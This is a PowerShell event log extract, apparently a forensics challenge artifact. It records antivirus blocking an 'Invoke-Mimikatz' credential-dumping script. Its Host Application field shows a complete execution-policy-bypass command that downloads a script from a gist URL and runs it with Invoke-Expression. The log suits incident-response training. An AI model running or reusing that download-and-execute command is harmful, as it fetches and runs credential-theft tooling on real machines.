 Microsoft-Windows-PowerShell%4Operational.evtx
Showing 149 event(s) NEW
Type Date Time Event Source Category User Computer
Warning 10/26/2020 9:39:51 PM 4100 Microsoft-Windows-Po Executing Pipeline \S-1-5-21-1152959844- WIN-PTFPHFCRDJ0
Information 10/26/2020 9:39:48 PM 40962 Microsoft-Windows-Po PowerShell Console Start \S-1-5-21-1152959844- WIN-PTFPHFCRDJ0
Information 10/26/2020 9:39:48 PM 53504 Microsoft-Windows-Po PowerShell Named Pipe IF \S-1-5-21-1152959844- WIN-PTFPHFCRDJ0
Description
Error Message = At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
Fully Qualified Error ID = ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Context:
Severity = Warning
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = b9c1b4df-8e46-4c7e-8691-af4dbca27453
Host Application = powershell -ep bypass -c iex(new-object net.webclient).downloadstring
('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/881106760796a219711035fba797bafe76f22368/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1');
Engine Version = 5.1.17763.1
Runspace ID = 88aaf2d8-fc40-40bf-8912-af97dbf95eeb
Pipeline ID = 1
Command Name = Invoke-Expression
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 15
User = WIN-PTFPHFCRDJ0\user
Connected User =
Shell ID = Microsoft.PowerShell
User Data: